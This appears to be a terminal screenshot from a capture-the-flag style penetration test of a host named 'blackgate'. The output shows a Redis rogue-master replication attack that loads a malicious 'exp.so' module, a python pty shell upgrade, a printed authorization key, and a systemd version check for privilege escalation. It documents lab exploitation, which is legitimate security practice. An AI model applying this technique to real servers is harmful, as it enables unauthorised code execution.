 zerox30@zeroX30: ~/
prudence@blackgate:/home/prudence$ /usr/local/bin/redis-status
[*] Redis Uptime
Authorization Key: ClimbingParrotKickingDonkey321
● redis.service - redis service
Loaded: loaded (/etc/systemd/system/redis.service; enabled; vendor preset: enabled)
Active: active (running) since Sat 2025-08-02 03:44:37 UTC; 28min ago
Main PID: 2269 (sh)
Tasks: 7 (limit: 1062)
Memory: 183.6M
CGroup: /system.slice/redis.service
├─2269 [sh]
├─2293 python3 -c import pty;pty.spawn("/bin/bash")
├─2294 /bin/bash
├─3127 /usr/local/bin/redis-status
├─3130 sh -c /usr/bin/systemctl status redis
├─3131 /usr/bin/systemctl status redis
└─3132 pager
Aug 02 03:44:48 blackgate redis-server[2269]: 2269:S 02 Aug 03:44:48.201 * MASTER <-> SLAVE sync: Flushing old
Aug 02 03:44:48 blackgate redis-server[2269]: 2269:S 02 Aug 03:44:48.201 * MASTER <-> SLAVE sync: Loading DB
Aug 02 03:44:48 blackgate redis-server[2269]: 2269:S 02 Aug 03:44:48.201 # Wrong signature trying to load DB
Aug 02 03:44:48 blackgate redis-server[2269]: 2269:S 02 Aug 03:44:48.202 # Failed trying to load the MASTER
Aug 02 03:44:48 blackgate redis-server[2269]: 2269:S 02 Aug 03:44:48.957 * Connecting to MASTER 192.168.45.215
Aug 02 03:44:48 blackgate redis-server[2269]: 2269:S 02 Aug 03:44:48.958 * MASTER <-> SLAVE sync started
Aug 02 03:44:49 blackgate redis-server[2269]: 2269:S 02 Aug 03:44:49.241 * Non blocking connect for SYNC fired
Aug 02 03:44:50 blackgate redis-server[2269]: 2269:S 02 Aug 03:44:50.137 * Module 'system' loaded from ./exp.s
Aug 02 03:44:50 blackgate redis-server[2269]: 2269:M 02 Aug 03:44:50.168 # Setting secondary replication ID to
Aug 02 03:44:50 blackgate redis-server[2269]: 2269:M 02 Aug 03:44:50.168 * MASTER MODE enabled (user request
prudence@blackgate:/home/prudence$ systemctl --version
systemd 246 (246.6-1ubuntu1.7)
+PAM +AUDIT +SELINUX +IMA +APPARMOR +SMACK +SYSVINIT +UTMP +LIBCRYPTSETUP +GCRYPT +GNUTLS +ACL +XZ +LZ4 +ZSTD
prudence@blackgate:/home/prudence$